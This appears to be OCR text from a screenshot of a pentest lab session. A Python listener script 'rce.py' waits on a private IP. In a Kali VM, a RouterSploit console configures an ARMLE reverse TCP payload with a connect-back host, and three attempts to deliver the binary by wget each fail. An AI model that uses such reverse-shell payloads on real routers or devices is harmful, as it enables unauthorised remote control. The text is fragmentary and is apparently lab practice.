 File Edit Selection View ...
Welcome
rce.py
rce.py > main
6 def main():
13
14 conn, addr = server.accept()
15 print(f"[+] Connection from {addr[0
16
17 try:
18 while True:
19 # 接收資料
20 data = conn.recv(4096)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL POR
Microsoft Windows [版本 10.0.22631.5768]
(c) Microsoft Corporation. 著作權所有，並保留一切
C:\Users\leohsiao\Documents\pentest>python rce.p
[+] Listening on 172.16.166.163:5555 ...
0 0
kali-linux-2025.1c-virtualbox-amd64 [執行中] - Oracle VirtualBox
檔案 機器 檢視 輸入 裝置 說明
1 2 3 4 3 3 3 4:07
kali@kali: ~/Downloads/penetration/routersploit
File Actions Edit View Help
kali@kali: ~/Downloads/penetration/routersploit
kali@kali: ~/Downloads/penetration/routersploit
armle/bind_tcp ARMLE Bind TCP Creates interactive tcp bind shell for ARMLE ar
hitecture.
cmd > use armle/reverse_tcp
[*] Executing 'use armle/reverse_tcp' on the device...
cmd > show options
[*] Executing 'show options' on the device...
cmd > set payload armle/reverse_tcp
cmd (ARMLE Reverse TCP) > show options
Payload Options:
Name Current settings Description
lhost Connect-back IP address
lport 5555 Connect-back TCP Port
encoder Encoder
cmd (ARMLE Reverse TCP) > set lhost 172.16.166.163
lhost => 172.16.166.163
cmd (ARMLE Reverse TCP) > run
[*] Using wget method
[*] Using wget to download binary
[-] Exploit failed to transfer payload
cmd (ARMLE Reverse TCP) > run
[*] Using wget method
[-] Could not set up HTTP Server on 172.16.166.163:5555
[-] Exploit failed to transfer payload
cmd (ARMLE Reverse TCP) > run
[*] Using wget method
[-] Could not set up HTTP Server on 172.16.166.163:5555
[-] Exploit failed to transfer payload
cmd (ARMLE Reverse TCP) >
Right Ctrl
M365
1
x64
中
下午 04:07
2025/9/2